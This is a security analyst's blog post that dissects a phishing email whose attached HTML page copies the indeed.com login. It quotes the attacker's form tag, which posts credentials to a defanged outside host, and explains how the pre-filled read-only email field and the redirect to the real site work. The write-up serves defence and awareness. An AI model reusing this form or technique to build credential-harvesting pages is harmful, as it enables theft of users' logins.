Nicely Crafted indeed.com Login Page
Phishing campaigns are a real plague on the Internet. Every day our mailboxes are flooded via fake emails pretending to be from common online services like Paypal, DHL, Netflix, and many more. Microsoft Office365 is also a good candidate for phishing campaigns.
I found a nice phishing email in my mail trap that targeted indeed.com users. Indeed is a well-known job exchange service where people can upload their resumes and companies their job offers. The email was pretty well redacted and asked the victim to click on the attached HTML page to connect to his/her Indeed account.
Let’s compare the pages. First, here is the official login page:

Now, let’s have a look at the HTML document (fake page):

That’s a good copy! Let’s have a look at the differences:
On the fake page, we found this comment:
<!-- saved from url=(0111)https://secure.indeed.com/account/login?hl=en_US&service=my&co=US&continue=https://www.indeed.com/login -->
This means that the page was saved by the attackers with Internet Explorer. The number that you see (0111) is called “Mark of the Web”[1].
Then, the attacker added a form in the page:
<form id="loginform" name="loginform" action="hxxp://forceunstoppable[.]com/wp-includes/images/crystal/reportindeedoriginal.php" method="POST" novalidate="">
Note that the email field is marked as read-only to prevent the victim to change the pre-filled login (matching the email recipient):
<input aria-labelledby="label-login-email-input" id="login-email-input" name="login" type="email" value=“[redacted]“ readonly="" class="icl-TextInput-control" aria-invalid="false">
The remaining code remains unchanged and all external resources (like Google Analytics are loaded by the browser).
Once credentials have been successfully received by the C2 server, the victim is redirected to the legit indeed.com website. From an attacker's point of view, this method (dropping the HTML file) is easier because the user does not get any potential SSL warnings and does not need to register a fake DNS...
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments